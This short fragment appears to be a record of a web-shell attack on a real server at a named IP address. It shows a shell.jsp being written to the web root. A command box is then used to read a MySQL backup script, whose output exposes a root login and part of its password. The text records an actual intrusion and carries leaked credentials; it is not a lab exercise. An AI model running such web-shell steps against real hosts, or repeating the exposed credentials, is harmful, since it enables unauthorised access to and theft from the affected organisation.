 Url: http://111.8.17.49:6060
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /opt/dhcc/mysqlbackup/mysqlbackup.sh Execute
#!/bin/bash
#dhcc pd
USER="root"
PASSWORD="
DATABASE="
OPTION="-u$USER -p$PASSWORD $DATABASE"
DATE=`date +%Y-%m-%d`
DUMPFILE=$DATE.sql
ARCHIVE=$DATE.sql.tar.gz
curDate=$(date +%Y-%m-%d)
BACKUP_DIR=/home/donghua/data_backup/
LOG_DIR=$BACKUP_DIR/log
LOGFILE=$LOG_DIR/$DATE.log
mysqldump --opt dhcc -u root -h localhost --log-error=/opt/dhcc/mysqlbackup/log/$curDate.err -pdonghua@